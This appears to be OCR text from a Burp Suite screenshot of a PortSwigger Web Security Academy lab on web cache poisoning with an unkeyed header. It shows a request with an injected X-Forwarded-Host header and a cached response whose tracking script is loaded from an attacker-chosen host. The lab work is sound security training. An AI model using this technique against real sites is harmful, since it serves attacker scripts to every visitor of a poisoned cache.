 Send
Cancel
Target: https://0a7700ea04ce721585d2ad050085006f.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a7700ea04ce721585d2ad050085006f.web-security-academy.net
3 Cookie: session=6McPxEl3ambEdei2l01FQRl5EVsJsUil
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7700ea04ce721585d2ad050085006f.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: carsaid
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 13
6 X-Cache: hit
7 Content-Length: 13950
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//qweasdzxc/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
qweasdzxc
1 match